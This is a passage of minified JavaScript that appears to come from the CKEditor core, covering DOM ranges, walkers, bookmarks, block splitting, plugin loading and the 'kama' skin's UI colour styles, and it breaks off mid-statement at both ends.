g(document);a.add=function(l){a.instances[l.name]=l;l.on('focus',function(){if(a.currentInstance!=l){a.currentInstance=l;a.fire('currentInstance');}});l.on('blur',function(){if(a.currentInstance==l){a.currentInstance=null;a.fire('currentInstance');}});};a.remove=function(l){delete a.instances[l.name];};a.on('instanceDestroyed',function(){if(e.isEmpty(this.instances))a.fire('reset');
});a.TRISTATE_ON=1;a.TRISTATE_OFF=2;a.TRISTATE_DISABLED=0;d.comment=function(l,m){if(typeof l=='string')l=(m?m.$:document).createComment(l);d.domObject.call(this,l);};d.comment.prototype=new d.node();e.extend(d.comment.prototype,{type:8,getOuterHtml:function(){return '<!--'+this.$.nodeValue+'-->';}});(function(){var l={address:1,blockquote:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,li:1,dt:1,dd:1,legend:1,caption:1},m={body:1,div:1,table:1,tbody:1,tr:1,td:1,th:1,form:1,fieldset:1},n=function(o){var p=o.getChildren();for(var q=0,r=p.count();q<r;q++){var s=p.getItem(q);if(s.type==1&&f.$block[s.getName()])return true;}return false;};d.elementPath=function(o){var u=this;var p=null,q=null,r=[],s=o;while(s){if(s.type==1){if(!u.lastElement)u.lastElement=s;var t=s.getName();if(!q){if(!p&&l[t])p=s;if(m[t])if(!p&&t=='div'&&!n(s))p=s;else q=s;}r.push(s);if(t=='body')break;}s=s.getParent();}u.block=p;u.blockLimit=q;u.elements=r;};})();d.elementPath.prototype={compare:function(l){var m=this.elements,n=l&&l.elements;if(!n||m.length!=n.length)return false;for(var o=0;o<m.length;o++){if(!m[o].equals(n[o]))return false;}return true;},contains:function(l){var m=this.elements;for(var n=0;n<m.length;n++){if(m[n].getName() in l)return m[n];}return null;}};d.text=function(l,m){if(typeof l=='string')l=(m?m.$:document).createTextNode(l);this.$=l;};d.text.prototype=new d.node();e.extend(d.text.prototype,{type:3,getLength:function(){return this.$.nodeValue.length;},getText:function(){return this.$.nodeValue;},setText:function(l){this.$.nodeValue=l;},split:function(l){var q=this;if(c&&l==q.getLength()){var m=q.getDocument().createText('');m.insertAfter(q);return m;}var n=q.getDocument(),o=new d.text(q.$.splitText(l),n);if(b.ie8){var p=new d.text('',n);p.insertAfter(o);p.remove();}return o;},substring:function(l,m){if(typeof m!='number')return this.$.nodeValue.substr(l);else return this.$.nodeValue.substring(l,m);}});d.documentFragment=function(l){l=l||a.document;this.$=l.$.createDocumentFragment();};e.extend(d.documentFragment.prototype,h.prototype,{type:11,insertAfterNode:function(l){l=l.$;l.parentNode.insertBefore(this.$,l.nextSibling);}},true,{append:1,appendBogus:1,getFirst:1,getLast:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,getChildCount:1,getChild:1,getChildren:1});(function(){function l(s,t){var u=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(u.collapsed){this.end();return null;
}u.optimize();}var v,w=u.startContainer,x=u.endContainer,y=u.startOffset,z=u.endOffset,A,B=this.guard,C=this.type,D=s?'getPreviousSourceNode':'getNextSourceNode';if(!s&&!this._.guardLTR){var E=x.type==1?x:x.getParent(),F=x.type==1?x.getChild(z):x.getNext();this._.guardLTR=function(J,K){return(!K||!E.equals(J))&&(!F||!J.equals(F))&&(J.type!=1||!K||J.getName()!='body');};}if(s&&!this._.guardRTL){var G=w.type==1?w:w.getParent(),H=w.type==1?y?w.getChild(y-1):null:w.getPrevious();this._.guardRTL=function(J,K){return(!K||!G.equals(J))&&(!H||!J.equals(H))&&(J.type!=1||!K||J.getName()!='body');};}var I=s?this._.guardRTL:this._.guardLTR;if(B)A=function(J,K){if(I(J,K)===false)return false;return B(J,K);};else A=I;if(this.current)v=this.current[D](false,C,A);else{if(s){v=x;if(v.type==1)if(z>0)v=v.getChild(z-1);else v=A(v,true)===false?null:v.getPreviousSourceNode(true,C,A);}else{v=w;if(v.type==1)if(!(v=v.getChild(y)))v=A(w,true)===false?null:w.getNextSourceNode(true,C,A);}if(v&&A(v)===false)v=null;}while(v&&!this._.end){this.current=v;if(!this.evaluator||this.evaluator(v)!==false){if(!t)return v;}else if(t&&this.evaluator)return false;v=v[D](false,C,A);}this.end();return this.current=null;};function m(s){var t,u=null;while(t=l.call(this,s))u=t;return u;};d.walker=e.createClass({$:function(s){this.range=s;this._={};},proto:{end:function(){this._.end=1;},next:function(){return l.call(this);},previous:function(){return l.call(this,1);},checkForward:function(){return l.call(this,0,1)!==false;},checkBackward:function(){return l.call(this,1,1)!==false;},lastForward:function(){return m.call(this);},lastBackward:function(){return m.call(this,1);},reset:function(){delete this.current;this._={};}}});var n={block:1,'list-item':1,table:1,'table-row-group':1,'table-header-group':1,'table-footer-group':1,'table-row':1,'table-column-group':1,'table-column':1,'table-cell':1,'table-caption':1};h.prototype.isBlockBoundary=function(s){var t=s?e.extend({},f.$block,s||{}):f.$block;return this.getComputedStyle('float')=='none'&&n[this.getComputedStyle('display')]||t[this.getName()];};d.walker.blockBoundary=function(s){return function(t,u){return!(t.type==1&&t.isBlockBoundary(s));};};d.walker.listItemBoundary=function(){return this.blockBoundary({br:1});};d.walker.bookmark=function(s,t){function u(v){return v&&v.getName&&v.getName()=='span'&&v.data('cke-bookmark');};return function(v){var w,x;w=v&&!v.getName&&(x=v.getParent())&&u(x);w=s?w:w||u(v);return!!(t^w);};};d.walker.whitespaces=function(s){return function(t){var u=t&&t.type==3&&!e.trim(t.getText());
return!!(s^u);};};d.walker.invisible=function(s){var t=d.walker.whitespaces();return function(u){var v=t(u)||u.is&&!u.$.offsetHeight;return!!(s^v);};};d.walker.nodeType=function(s,t){return function(u){return!!(t^u.type==s);};};d.walker.bogus=function(s){function t(u){return!p(u)&&!q(u);};return function(u){var v=!c?u.is&&u.is('br'):u.getText&&o.test(u.getText());if(v){var w=u.getParent(),x=u.getNext(t);v=w.isBlockBoundary()&&(!x||x.type==1&&x.isBlockBoundary());}return!!(s^v);};};var o=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,p=d.walker.whitespaces(),q=d.walker.bookmark(),r=function(s){return q(s)||p(s)||s.type==1&&s.getName() in f.$inline&&!(s.getName() in f.$empty);};h.prototype.getBogus=function(){var s=this;do s=s.getPreviousSourceNode();while(r(s));if(s&&(!c?s.is&&s.is('br'):s.getText&&o.test(s.getText())))return s;return false;};})();d.range=function(l){var m=this;m.startContainer=null;m.startOffset=null;m.endContainer=null;m.endOffset=null;m.collapsed=true;m.document=l;};(function(){var l=function(u){u.collapsed=u.startContainer&&u.endContainer&&u.startContainer.equals(u.endContainer)&&u.startOffset==u.endOffset;},m=function(u,v,w,x){u.optimizeBookmark();var y=u.startContainer,z=u.endContainer,A=u.startOffset,B=u.endOffset,C,D;if(z.type==3)z=z.split(B);else if(z.getChildCount()>0)if(B>=z.getChildCount()){z=z.append(u.document.createText(''));D=true;}else z=z.getChild(B);if(y.type==3){y.split(A);if(y.equals(z))z=y.getNext();}else if(!A){y=y.getFirst().insertBeforeMe(u.document.createText(''));C=true;}else if(A>=y.getChildCount()){y=y.append(u.document.createText(''));C=true;}else y=y.getChild(A).getPrevious();var E=y.getParents(),F=z.getParents(),G,H,I;for(G=0;G<E.length;G++){H=E[G];I=F[G];if(!H.equals(I))break;}var J=w,K,L,M,N;for(var O=G;O<E.length;O++){K=E[O];if(J&&!K.equals(y))L=J.append(K.clone());M=K.getNext();while(M){if(M.equals(F[O])||M.equals(z))break;N=M.getNext();if(v==2)J.append(M.clone(true));else{M.remove();if(v==1)J.append(M);}M=N;}if(J)J=L;}J=w;for(var P=G;P<F.length;P++){K=F[P];if(v>0&&!K.equals(z))L=J.append(K.clone());if(!E[P]||K.$.parentNode!=E[P].$.parentNode){M=K.getPrevious();while(M){if(M.equals(E[P])||M.equals(y))break;N=M.getPrevious();if(v==2)J.$.insertBefore(M.$.cloneNode(true),J.$.firstChild);else{M.remove();if(v==1)J.$.insertBefore(M.$,J.$.firstChild);}M=N;}}if(J)J=L;}if(v==2){var Q=u.startContainer;if(Q.type==3){Q.$.data+=Q.$.nextSibling.data;Q.$.parentNode.removeChild(Q.$.nextSibling);}var R=u.endContainer;if(R.type==3&&R.$.nextSibling){R.$.data+=R.$.nextSibling.data;
R.$.parentNode.removeChild(R.$.nextSibling);}}else{if(H&&I&&(y.$.parentNode!=H.$.parentNode||z.$.parentNode!=I.$.parentNode)){var S=I.getIndex();if(C&&I.$.parentNode==y.$.parentNode)S--;if(x&&H.type==1){var T=h.createFromHtml('<span data-cke-bookmark="1" style="display:none">&nbsp;</span>',u.document);T.insertAfter(H);H.mergeSiblings(false);u.moveToBookmark({startNode:T});}else u.setStart(I.getParent(),S);}u.collapse(true);}if(C)y.remove();if(D&&z.$.parentNode)z.remove();},n={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,'var':1};function o(u){var v=false,w=d.walker.bookmark(true),x=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/;return function(y){if(w(y))return true;if(y.type==3){if(c&&x.test(y.getText())&&!v&&!(u&&y.getNext()))v=true;else if(y.hasAscendant('pre')||e.trim(y.getText()).length)return false;}else if(y.type==1)if(!n[y.getName()])if(!c&&y.is('br')&&!v&&!(u&&y.getNext()))v=true;else return false;return true;};};var p=d.walker.bogus();function q(u){return function(v){return!u&&p(v)||(v.type==3?!e.trim(v.getText())||!!v.getParent().data('cke-bookmark'):v.getName() in f.$removeEmpty);};};var r=new d.walker.whitespaces(),s=new d.walker.bookmark();function t(u){return!r(u)&&!s(u);};d.range.prototype={clone:function(){var v=this;var u=new d.range(v.document);u.startContainer=v.startContainer;u.startOffset=v.startOffset;u.endContainer=v.endContainer;u.endOffset=v.endOffset;u.collapsed=v.collapsed;return u;},collapse:function(u){var v=this;if(u){v.endContainer=v.startContainer;v.endOffset=v.startOffset;}else{v.startContainer=v.endContainer;v.startOffset=v.endOffset;}v.collapsed=true;},cloneContents:function(){var u=new d.documentFragment(this.document);if(!this.collapsed)m(this,2,u);return u;},deleteContents:function(u){if(this.collapsed)return;m(this,0,null,u);},extractContents:function(u){var v=new d.documentFragment(this.document);if(!this.collapsed)m(this,1,v,u);return v;},createBookmark:function(u){var A=this;var v,w,x,y,z=A.collapsed;v=A.document.createElement('span');v.data('cke-bookmark',1);v.setStyle('display','none');v.setHtml('&nbsp;');if(u){x='cke_bm_'+e.getNextNumber();v.setAttribute('id',x+(z?'C':'S'));}if(!z){w=v.clone();w.setHtml('&nbsp;');if(u)w.setAttribute('id',x+'E');y=A.clone();y.collapse();y.insertNode(w);}y=A.clone();y.collapse(true);y.insertNode(v);if(w){A.setStartAfter(v);A.setEndBefore(w);}else A.moveToPosition(v,4);return{startNode:u?x+(z?'C':'S'):v,endNode:u?x+'E':w,serializable:u,collapsed:z};
},createBookmark2:function(u){var C=this;var v=C.startContainer,w=C.endContainer,x=C.startOffset,y=C.endOffset,z=C.collapsed,A,B;if(!v||!w)return{start:0,end:0};if(u){if(v.type==1){A=v.getChild(x);if(A&&A.type==3&&x>0&&A.getPrevious().type==3){v=A;x=0;}if(A&&A.type==1)x=A.getIndex(1);}while(v.type==3&&(B=v.getPrevious())&&B.type==3){v=B;x+=B.getLength();}if(!z){if(w.type==1){A=w.getChild(y);if(A&&A.type==3&&y>0&&A.getPrevious().type==3){w=A;y=0;}if(A&&A.type==1)y=A.getIndex(1);}while(w.type==3&&(B=w.getPrevious())&&B.type==3){w=B;y+=B.getLength();}}}return{start:v.getAddress(u),end:z?null:w.getAddress(u),startOffset:x,endOffset:y,normalized:u,collapsed:z,is2:true};},moveToBookmark:function(u){var C=this;if(u.is2){var v=C.document.getByAddress(u.start,u.normalized),w=u.startOffset,x=u.end&&C.document.getByAddress(u.end,u.normalized),y=u.endOffset;C.setStart(v,w);if(x)C.setEnd(x,y);else C.collapse(true);}else{var z=u.serializable,A=z?C.document.getById(u.startNode):u.startNode,B=z?C.document.getById(u.endNode):u.endNode;C.setStartBefore(A);A.remove();if(B){C.setEndBefore(B);B.remove();}else C.collapse(true);}},getBoundaryNodes:function(){var z=this;var u=z.startContainer,v=z.endContainer,w=z.startOffset,x=z.endOffset,y;if(u.type==1){y=u.getChildCount();if(y>w)u=u.getChild(w);else if(y<1)u=u.getPreviousSourceNode();else{u=u.$;while(u.lastChild)u=u.lastChild;u=new d.node(u);u=u.getNextSourceNode()||u;}}if(v.type==1){y=v.getChildCount();if(y>x)v=v.getChild(x).getPreviousSourceNode(true);else if(y<1)v=v.getPreviousSourceNode();else{v=v.$;while(v.lastChild)v=v.lastChild;v=new d.node(v);}}if(u.getPosition(v)&2)u=v;return{startNode:u,endNode:v};},getCommonAncestor:function(u,v){var z=this;var w=z.startContainer,x=z.endContainer,y;if(w.equals(x)){if(u&&w.type==1&&z.startOffset==z.endOffset-1)y=w.getChild(z.startOffset);else y=w;}else y=w.getCommonAncestor(x);return v&&!y.is?y.getParent():y;},optimize:function(){var w=this;var u=w.startContainer,v=w.startOffset;if(u.type!=1)if(!v)w.setStartBefore(u);else if(v>=u.getLength())w.setStartAfter(u);u=w.endContainer;v=w.endOffset;if(u.type!=1)if(!v)w.setEndBefore(u);else if(v>=u.getLength())w.setEndAfter(u);},optimizeBookmark:function(){var w=this;var u=w.startContainer,v=w.endContainer;if(u.is&&u.is('span')&&u.data('cke-bookmark'))w.setStartAt(u,3);if(v&&v.is&&v.is('span')&&v.data('cke-bookmark'))w.setEndAt(v,4);},trim:function(u,v){var C=this;var w=C.startContainer,x=C.startOffset,y=C.collapsed;if((!u||y)&&w&&w.type==3){if(!x){x=w.getIndex();
w=w.getParent();}else if(x>=w.getLength()){x=w.getIndex()+1;w=w.getParent();}else{var z=w.split(x);x=w.getIndex()+1;w=w.getParent();if(C.startContainer.equals(C.endContainer))C.setEnd(z,C.endOffset-C.startOffset);else if(w.equals(C.endContainer))C.endOffset+=1;}C.setStart(w,x);if(y){C.collapse(true);return;}}var A=C.endContainer,B=C.endOffset;if(!(v||y)&&A&&A.type==3){if(!B){B=A.getIndex();A=A.getParent();}else if(B>=A.getLength()){B=A.getIndex()+1;A=A.getParent();}else{A.split(B);B=A.getIndex()+1;A=A.getParent();}C.setEnd(A,B);}},enlarge:function(u,v){switch(u){case 1:if(this.collapsed)return;var w=this.getCommonAncestor(),x=this.document.getBody(),y,z,A,B,C,D=false,E,F,G=this.startContainer,H=this.startOffset;if(G.type==3){if(H){G=!e.trim(G.substring(0,H)).length&&G;D=!!G;}if(G)if(!(B=G.getPrevious()))A=G.getParent();}else{if(H)B=G.getChild(H-1)||G.getLast();if(!B)A=G;}while(A||B){if(A&&!B){if(!C&&A.equals(w))C=true;if(!x.contains(A))break;if(!D||A.getComputedStyle('display')!='inline'){D=false;if(C)y=A;else this.setStartBefore(A);}B=A.getPrevious();}while(B){E=false;if(B.type==8){B=B.getPrevious();continue;}else if(B.type==3){F=B.getText();if(/[^\s\ufeff]/.test(F))B=null;E=/[\s\ufeff]$/.test(F);}else if((B.$.offsetWidth>0||v&&B.is('br'))&&!B.data('cke-bookmark'))if(D&&f.$removeEmpty[B.getName()]){F=B.getText();if(/[^\s\ufeff]/.test(F))B=null;else{var I=B.$.getElementsByTagName('*');for(var J=0,K;K=I[J++];){if(!f.$removeEmpty[K.nodeName.toLowerCase()]){B=null;break;}}}if(B)E=!!F.length;}else B=null;if(E)if(D){if(C)y=A;else if(A)this.setStartBefore(A);}else D=true;if(B){var L=B.getPrevious();if(!A&&!L){A=B;B=null;break;}B=L;}else A=null;}if(A)A=A.getParent();}G=this.endContainer;H=this.endOffset;A=B=null;C=D=false;if(G.type==3){G=!e.trim(G.substring(H)).length&&G;D=!(G&&G.getLength());if(G)if(!(B=G.getNext()))A=G.getParent();}else{B=G.getChild(H);if(!B)A=G;}while(A||B){if(A&&!B){if(!C&&A.equals(w))C=true;if(!x.contains(A))break;if(!D||A.getComputedStyle('display')!='inline'){D=false;if(C)z=A;else if(A)this.setEndAfter(A);}B=A.getNext();}while(B){E=false;if(B.type==3){F=B.getText();if(/[^\s\ufeff]/.test(F))B=null;E=/^[\s\ufeff]/.test(F);}else if(B.type==1){if((B.$.offsetWidth>0||v&&B.is('br'))&&!B.data('cke-bookmark'))if(D&&f.$removeEmpty[B.getName()]){F=B.getText();if(/[^\s\ufeff]/.test(F))B=null;else{I=B.$.getElementsByTagName('*');for(J=0;K=I[J++];){if(!f.$removeEmpty[K.nodeName.toLowerCase()]){B=null;break;}}}if(B)E=!!F.length;}else B=null;}else E=1;if(E)if(D)if(C)z=A;
else this.setEndAfter(A);if(B){L=B.getNext();if(!A&&!L){A=B;B=null;break;}B=L;}else A=null;}if(A)A=A.getParent();}if(y&&z){w=y.contains(z)?z:y;this.setStartBefore(w);this.setEndAfter(w);}break;case 2:case 3:var M=new d.range(this.document);x=this.document.getBody();M.setStartAt(x,1);M.setEnd(this.startContainer,this.startOffset);var N=new d.walker(M),O,P,Q=d.walker.blockBoundary(u==3?{br:1}:null),R=function(X){var Y=Q(X);if(!Y)O=X;return Y;},S=function(X){var Y=R(X);if(!Y&&X.is&&X.is('br'))P=X;return Y;};N.guard=R;A=N.lastBackward();O=O||x;this.setStartAt(O,!O.is('br')&&(!A&&this.checkStartOfBlock()||A&&O.contains(A))?1:4);if(u==3){var T=this.clone();N=new d.walker(T);var U=d.walker.whitespaces(),V=d.walker.bookmark();N.evaluator=function(X){return!U(X)&&!V(X);};var W=N.previous();if(W&&W.type==1&&W.is('br'))return;}M=this.clone();M.collapse();M.setEndAt(x,2);N=new d.walker(M);N.guard=u==3?S:R;O=null;A=N.lastForward();O=O||x;this.setEndAt(O,!A&&this.checkEndOfBlock()||A&&O.contains(A)?2:3);if(P)this.setEndAfter(P);}},shrink:function(u,v){if(!this.collapsed){u=u||2;var w=this.clone(),x=this.startContainer,y=this.endContainer,z=this.startOffset,A=this.endOffset,B=this.collapsed,C=1,D=1;if(x&&x.type==3)if(!z)w.setStartBefore(x);else if(z>=x.getLength())w.setStartAfter(x);else{w.setStartBefore(x);C=0;}if(y&&y.type==3)if(!A)w.setEndBefore(y);else if(A>=y.getLength())w.setEndAfter(y);else{w.setEndAfter(y);D=0;}var E=new d.walker(w),F=d.walker.bookmark();E.evaluator=function(J){return J.type==(u==1?1:3);};var G;E.guard=function(J,K){if(F(J))return true;if(u==1&&J.type==3)return false;if(K&&J.equals(G))return false;if(!K&&J.type==1)G=J;return true;};if(C){var H=E[u==1?'lastForward':'next']();H&&this.setStartAt(H,v?1:3);}if(D){E.reset();var I=E[u==1?'lastBackward':'previous']();I&&this.setEndAt(I,v?2:4);}return!!(C||D);}},insertNode:function(u){var y=this;y.optimizeBookmark();y.trim(false,true);var v=y.startContainer,w=y.startOffset,x=v.getChild(w);if(x)u.insertBefore(x);else v.append(u);if(u.getParent().equals(y.endContainer))y.endOffset++;y.setStartBefore(u);},moveToPosition:function(u,v){this.setStartAt(u,v);this.collapse(true);},selectNodeContents:function(u){this.setStart(u,0);this.setEnd(u,u.type==3?u.getLength():u.getChildCount());},setStart:function(u,v){var w=this;if(u.type==1&&f.$empty[u.getName()])v=u.getIndex(),u=u.getParent();w.startContainer=u;w.startOffset=v;if(!w.endContainer){w.endContainer=u;w.endOffset=v;}l(w);},setEnd:function(u,v){var w=this;if(u.type==1&&f.$empty[u.getName()])v=u.getIndex()+1,u=u.getParent();
w.endContainer=u;w.endOffset=v;if(!w.startContainer){w.startContainer=u;w.startOffset=v;}l(w);},setStartAfter:function(u){this.setStart(u.getParent(),u.getIndex()+1);},setStartBefore:function(u){this.setStart(u.getParent(),u.getIndex());},setEndAfter:function(u){this.setEnd(u.getParent(),u.getIndex()+1);},setEndBefore:function(u){this.setEnd(u.getParent(),u.getIndex());},setStartAt:function(u,v){var w=this;switch(v){case 1:w.setStart(u,0);break;case 2:if(u.type==3)w.setStart(u,u.getLength());else w.setStart(u,u.getChildCount());break;case 3:w.setStartBefore(u);break;case 4:w.setStartAfter(u);}l(w);},setEndAt:function(u,v){var w=this;switch(v){case 1:w.setEnd(u,0);break;case 2:if(u.type==3)w.setEnd(u,u.getLength());else w.setEnd(u,u.getChildCount());break;case 3:w.setEndBefore(u);break;case 4:w.setEndAfter(u);}l(w);},fixBlock:function(u,v){var y=this;var w=y.createBookmark(),x=y.document.createElement(v);y.collapse(u);y.enlarge(2);y.extractContents().appendTo(x);x.trim();if(!c)x.appendBogus();y.insertNode(x);y.moveToBookmark(w);return x;},splitBlock:function(u){var E=this;var v=new d.elementPath(E.startContainer),w=new d.elementPath(E.endContainer),x=v.blockLimit,y=w.blockLimit,z=v.block,A=w.block,B=null;if(!x.equals(y))return null;if(u!='br'){if(!z){z=E.fixBlock(true,u);A=new d.elementPath(E.endContainer).block;}if(!A)A=E.fixBlock(false,u);}var C=z&&E.checkStartOfBlock(),D=A&&E.checkEndOfBlock();E.deleteContents();if(z&&z.equals(A))if(D){B=new d.elementPath(E.startContainer);E.moveToPosition(A,4);A=null;}else if(C){B=new d.elementPath(E.startContainer);E.moveToPosition(z,3);z=null;}else{A=E.splitElement(z);if(!c&&!z.is('ul','ol'))z.appendBogus();}return{previousBlock:z,nextBlock:A,wasStartOfBlock:C,wasEndOfBlock:D,elementPath:B};},splitElement:function(u){var x=this;if(!x.collapsed)return null;x.setEndAt(u,2);var v=x.extractContents(),w=u.clone(false);v.appendTo(w);w.insertAfter(u);x.moveToPosition(u,4);return w;},checkBoundaryOfElement:function(u,v){var w=v==1,x=this.clone();x.collapse(w);x[w?'setStartAt':'setEndAt'](u,w?1:2);var y=new d.walker(x);y.evaluator=q(w);return y[w?'checkBackward':'checkForward']();},checkStartOfBlock:function(){var A=this;var u=A.startContainer,v=A.startOffset;if(v&&u.type==3){var w=e.ltrim(u.substring(0,v));if(w.length)return false;}var x=new d.elementPath(A.startContainer),y=A.clone();y.collapse(true);y.setStartAt(x.block||x.blockLimit,1);var z=new d.walker(y);z.evaluator=o(true);return z.checkBackward();},checkEndOfBlock:function(){var A=this;
var u=A.endContainer,v=A.endOffset;if(u.type==3){var w=e.rtrim(u.substring(v));if(w.length)return false;}var x=new d.elementPath(A.endContainer),y=A.clone();y.collapse(false);y.setEndAt(x.block||x.blockLimit,2);var z=new d.walker(y);z.evaluator=o(false);return z.checkForward();},checkReadOnly:(function(){function u(v,w){while(v){if(v.type==1)if(v.getAttribute('contentEditable')=='false'&&!v.data('cke-editable'))return 0;else if(v.is('html')||v.getAttribute('contentEditable')=='true'&&(v.contains(w)||v.equals(w)))break;v=v.getParent();}return 1;};return function(){var v=this.startContainer,w=this.endContainer;return!(u(v,w)&&u(w,v));};})(),moveToElementEditablePosition:function(u,v){var w=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/;function x(z,A){var B;if(z.type==1&&z.isEditable(false))B=z[v?'getLast':'getFirst'](t);if(!A&&!B)B=z[v?'getPrevious':'getNext'](t);return B;};if(u.type==1&&!u.isEditable(false)){this.moveToPosition(u,v?4:3);return true;}var y=0;while(u){if(u.type==3){if(v&&this.checkEndOfBlock()&&w.test(u.getText()))this.moveToPosition(u,3);else this.moveToPosition(u,v?4:3);y=1;break;}if(u.type==1)if(u.isEditable()){this.moveToPosition(u,v?2:1);y=1;}else if(v&&u.is('br')&&this.checkEndOfBlock())this.moveToPosition(u,3);u=x(u,y);}return!!y;},moveToElementEditStart:function(u){return this.moveToElementEditablePosition(u);},moveToElementEditEnd:function(u){return this.moveToElementEditablePosition(u,true);},getEnclosedNode:function(){var u=this.clone();u.optimize();if(u.startContainer.type!=1||u.endContainer.type!=1)return null;var v=new d.walker(u),w=d.walker.bookmark(true),x=d.walker.whitespaces(true),y=function(A){return x(A)&&w(A);};u.evaluator=y;var z=v.next();v.reset();return z&&z.equals(v.previous())?z:null;},getTouchedStartNode:function(){var u=this.startContainer;if(this.collapsed||u.type!=1)return u;return u.getChild(this.startOffset)||u;},getTouchedEndNode:function(){var u=this.endContainer;if(this.collapsed||u.type!=1)return u;return u.getChild(this.endOffset-1)||u;}};})();a.POSITION_AFTER_START=1;a.POSITION_BEFORE_END=2;a.POSITION_BEFORE_START=3;a.POSITION_AFTER_END=4;a.ENLARGE_ELEMENT=1;a.ENLARGE_BLOCK_CONTENTS=2;a.ENLARGE_LIST_ITEM_CONTENTS=3;a.START=1;a.END=2;a.STARTEND=3;a.SHRINK_ELEMENT=1;a.SHRINK_TEXT=2;(function(){d.rangeList=function(n){if(n instanceof d.rangeList)return n;if(!n)n=[];else if(n instanceof d.range)n=[n];return e.extend(n,l);};var l={createIterator:function(){var n=this,o=d.walker.bookmark(),p=function(s){return!(s.is&&s.is('tr'));
},q=[],r;return{getNextRange:function(s){r=r==undefined?0:r+1;var t=n[r];if(t&&n.length>1){if(!r)for(var u=n.length-1;u>=0;u--)q.unshift(n[u].createBookmark(true));if(s){var v=0;while(n[r+v+1]){var w=t.document,x=0,y=w.getById(q[v].endNode),z=w.getById(q[v+1].startNode),A;while(1){A=y.getNextSourceNode(false);if(!z.equals(A)){if(o(A)||A.type==1&&A.isBlockBoundary()){y=A;continue;}}else x=1;break;}if(!x)break;v++;}}t.moveToBookmark(q.shift());while(v--){A=n[++r];A.moveToBookmark(q.shift());t.setEnd(A.endContainer,A.endOffset);}}return t;}};},createBookmarks:function(n){var s=this;var o=[],p;for(var q=0;q<s.length;q++){o.push(p=s[q].createBookmark(n,true));for(var r=q+1;r<s.length;r++){s[r]=m(p,s[r]);s[r]=m(p,s[r],true);}}return o;},createBookmarks2:function(n){var o=[];for(var p=0;p<this.length;p++)o.push(this[p].createBookmark2(n));return o;},moveToBookmarks:function(n){for(var o=0;o<this.length;o++)this[o].moveToBookmark(n[o]);}};function m(n,o,p){var q=n.serializable,r=o[p?'endContainer':'startContainer'],s=p?'endOffset':'startOffset',t=q?o.document.getById(n.startNode):n.startNode,u=q?o.document.getById(n.endNode):n.endNode;if(r.equals(t.getPrevious())){o.startOffset=o.startOffset-r.getLength()-u.getPrevious().getLength();r=u.getNext();}else if(r.equals(u.getPrevious())){o.startOffset=o.startOffset-r.getLength();r=u.getNext();}r.equals(t.getParent())&&o[s]++;r.equals(u.getParent())&&o[s]++;o[p?'endContainer':'startContainer']=r;return o;};})();(function(){if(b.webkit){b.hc=false;return;}var l=h.createFromHtml('<div style="width:0px;height:0px;position:absolute;left:-10000px;border: 1px solid;border-color: red blue;"></div>',a.document);l.appendTo(a.document.getHead());try{b.hc=l.getComputedStyle('border-top-color')==l.getComputedStyle('border-right-color');}catch(m){b.hc=false;}if(b.hc)b.cssClass+=' cke_hc';l.remove();})();j.load(i.corePlugins.split(','),function(){a.status='loaded';a.fire('loaded');var l=a._.pending;if(l){delete a._.pending;for(var m=0;m<l.length;m++)a.add(l[m]);}});if(c)try{document.execCommand('BackgroundImageCache',false,true);}catch(l){}a.skins.add('kama',(function(){var m='cke_ui_color';return{editor:{css:['editor.css']},dialog:{css:['dialog.css']},richcombo:{canGroup:false},templates:{css:['templates.css']},margins:[0,0,0,0],init:function(n){if(n.config.width&&!isNaN(n.config.width))n.config.width-=12;var o=[],p=/\$color/g,q='/* UI Color Support */.cke_skin_kama .cke_menuitem .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuitem a:hover .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a:focus .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a:active .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuitem a:hover .cke_label,.cke_skin_kama .cke_menuitem a:focus .cke_label,.cke_skin_kama .cke_menuitem a:active .cke_label{\tbackground-color: $color !important;}.cke_skin_kama .cke_menuitem a.cke_disabled:hover .cke_label,.cke_skin_kama .cke_menuitem a.cke_disabled:focus .cke_label,.cke_skin_kama .cke_menuitem a.cke_disabled:active .cke_label{\tbackground-color: transparent !important;}.cke_skin_kama .cke_menuitem a.cke_disabled:hover .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a.cke_disabled:focus .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a.cke_disabled:active .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuitem a.cke_disabled .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuseparator{\tbackground-color: $color !important;}.cke_skin_kama .cke_menuitem a:hover,.cke_skin_kama .cke_menuitem a:focus,.cke_skin_kama .cke_menuitem a:active{\tbackground-color: $color !important;}';
if(b.webkit){q=q.split('}').slice(0,-1);for(var r=0;r<q.length;r++)q[r]=q[r].split('{');}function s(v){var w=v.getById(m);if(!w){w=v.getHead().append('style');w.setAttribute('id',m);w.setAttribute('type','text/css');}return w;};function t(v,w,x){var y,z,A;for(var B=0;B<v.length;B++){if(b.webkit)for(z=0;z<w.length;z++){A=w[z][1];for(y=0;y<x.length;y++)A=A.replace(x[y][0],x[y][1]);v[B].$.sheet.addRule(w[z][0],A);}else{A=w;for(y=0;y<x.length;y++)A=A.replace(x[y][0],x[y][1]);if(c)v[B].$.styleSheet.cssText+=A;else v[B].$.innerHTML+=A;}}};var u=/\$color/g;e.extend(n,{uiColor:null,getUiColor:function(){return this.uiColor;},setUiColor:function(v){var w,x=s(a.document),y='.'+n.id,z=[y+' .cke_wrapper',y+'_dialog .cke_dialog_contents',y+'_dialog a.cke_dialog_tab',y+'_dialog .cke_dialog_footer'].join(','),A='background-color: $color !important;';if(b.webkit)w=[[z,A]];else w=z+'{'+A+'}';return(this.setUiColor=function(B){var 